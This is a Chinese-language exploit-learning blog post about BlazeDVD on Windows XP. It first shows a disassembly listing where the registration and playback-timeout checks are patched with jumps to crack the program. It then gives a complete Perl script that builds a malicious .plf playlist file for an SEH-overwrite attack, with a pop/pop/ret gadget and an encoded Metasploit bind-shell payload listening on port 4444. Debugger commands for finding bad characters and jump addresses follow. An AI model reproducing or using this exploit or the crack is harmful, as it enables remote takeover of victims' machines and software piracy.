随便下载的 BlazeDVD 版本 来实验················
XP SP3 无DEP
首先程序破解:
很简单 直接搜搜字符串 修改几个jmp 即可成功
6030324B . /E9 35030000 jmp Configur.60303585
60303250 > |68 C0003460 push Configur.603400C0 ; IsRegistered1
60303255 . |57 push edi
60303256 . |E8 15570100 call Configur.60318970
6030325B . |83C4 08 add esp,0x8
6030325E . |85C0 test eax,eax
60303260 |E9 93000000 jmp Configur.603032F8 //jmp
603033A1 > \68 A87A3460 push Configur.60347AA8 ; IsRegistered3
603033A6 . 57 push edi
603033A7 . E8 C4550100 call Configur.60318970
603033AC . 83C4 08 add esp,0x8
603033AF . 85C0 test eax,eax
603033B1 E9 94000000 jmp Configur.6030344A //jmp
603033B6 90 nop
6030344A > \68 947A3460 push Configur.60347A94 ; IsPlaybackTimeOut
6030344F . 57 push edi
60303450 . E8 1B550100 call Configur.60318970
60303455 . 83C4 08 add esp,0x8
60303458 . 85C0 test eax,eax
6030345A EB 1B jmp XConfigur.60303477
60303477 > \57 push edi
60303478 . 8D4E E8 lea ecx,dword ptr ds:[esi-0x18]
6030347B . E8 E0280000 call Configur.60305D60
60303480 . 8BD8 mov ebx,eax
60303482 . 83FB FF cmp ebx,-0x1
60303485 EB 07 jmp XConfigur.6030348E
60303487 . 33C0 xor eax,eax
60303489 . E9 F7000000 jmp Configur.60303585
6030348E > 68 E0773460 push Configur.603477E0 ; AutoResumeMode
60303493 . 57 push edi
PERL脚本:
my $file = "test.plf";
#0x1000ecfa pop ebx; pop ebp; ret
#0x1000ef4a pop esi; pop ebp; ret
#0x1000f00e pop edi; pop esi; ret
#0x100101e7 pop esi; pop ecx; ret
#0x1001028f pop esi; pop ebx; retn 0x0010
#0x100104d7 pop ebx; pop ecx; retn 0x000c
#0x10010511 pop esi; pop ebx; retn 0x000c
#0x1001058a pop ebp; pop ebx; retn 0x0010
#0x10010595 pop ebp; pop ebx; retn 0x0010
#0x1001059f pop ebp; pop ebx; retn 0x0010
#0x100105f1 pop esi; pop ebx; retn 0x000c
my $junk = "\xcc"x608;
my $nseh = "\xeb\x1e\x90\x90";
my $seh = pack('V',0x10010511);
my $prejunk = "\x90"x30;
# windows/shell_bind_tcp - 368 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# LPORT=4444, RHOST=x.x.x.x, EXITFUNC=seh,
#\x1a
my $shellcode =
"\xD9\xEE".
"\xD9\x74\x24\xF4".
"\x58".
"\x83\xC0\x1b".
"\x33\xC9".
"\x8A\x1C\x08" .
"\x80\xF3\x11".
"\x88\x1C\x08".
"\x41" .
"\x80\xFB\x90".
"\x75\xF1".
"\xed\x79\x7b\x1b\x29\x0f\x79\x72\x98\xc0\x5e\x79\x23\x65\x80\x1d".
"\x9a\xe5\x9c\x6f\xe5\x22\xca\xa6\x15\x3a\xf2\x77\xaa\x22\x23\x42".
"\x79\x64\x62\x74\x63\x45\x22\xc3\x75\x9a\x4b\x21\x9a\x5a\x1d\x9a".
"\x58\x0d\x9a\x18\x9a\x78\x19\xbc\x2c\x7b\x1b\x29\x0f\x64\x14\x84".
"\xee\x46\xe9\x84\x71\x9a\x54\x2d\x9a\x5d\x14\x69\x12\xdc\x9a\x48".
"\x31\x12\xcc\x22\xee\x56\x9a\x25\xaa\x12\xe4\x88\x1e\xaf\x17\x2b".
"\xd5\x65\x19\xd0\xdb\x16\x12\xc1\x57\xfa\xe0\x2a\x45\x35\x0d\x64".
"\xf5\x9a\x48\x35\x12\xcc\x77\x9a\x2d\x6a\x9a\x48\x0d\x12\xcc\x12".
"\x3d\xaa\x84\x4e\xba\x46\x70\x2c\x7b\x1b\x29\x0f\x64\xb8\x22\xca".
"\x42\x79\x75\x70\x21\x32\x79\x32\x41\x70\x7f\x9a\xd5\x42\x41\x41".
"\x42\xee\x46\xed\x42\xee\x46\xe9\x81";
my $payload = $junk.$nseh.$seh.$prejunk.$shellcode;
open($FILE,">$file");
print $FILE $payload;
close($FILE);


下面学习检查可能存在的 bad characters
!load byakugan
!jutsu memDiff file 302 c:\sploits\shell.txt 0x0012f5de
shellcode长度 + 包含shellcode的文件+ 内存中 的起始地址
粗字体为 不同的地方
我将上面的shellcode "\xee" 全改为了 "\xcc" 检查如下:
!load byakugan
!jutsu identBuf file myShell c:\shell.txt
!jutsu identBuf msfpattern myBuffer 608
!jutsu listBuf

!searchcode jmp esp 可以显示 模块属性 DEP寻找特殊代码时要用!!!!!!!!!!!!!!!
!aslrdynamicbase 查看随机分布的模块
!pvefindaddr j jmp/call ret 组合
jseh 用于绕过 SAFESEH 保护时特别有用
nosafeseh 未经saffeseh保护的模块
!packets 用于捕获无线数据包 打开网页 附加 !packet 继续运行 查看 captured Packets 窗口
!safeseh 列出可执行模块,并提示是否受 safeseh保护 !safeseh 命令
!mona bytearray ······················· 可以生成 00-ff 去检测bad character
找寻 shellcode 位置 !mona cmp -f c:\1\egg1.bin





 本文介绍了一种针对BlazeDVD软件的破解方法,通过修改特定的JMP指令实现程序破解。此外,还探讨了如何利用自定义Shellcode进行SEH覆盖攻击,包括如何避免badchar检查和寻找合适的JMP/ESP指令。
本文介绍了一种针对BlazeDVD软件的破解方法,通过修改特定的JMP指令实现程序破解。此外,还探讨了如何利用自定义Shellcode进行SEH覆盖攻击,包括如何避免badchar检查和寻找合适的JMP/ESP指令。

















 3557
3557

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








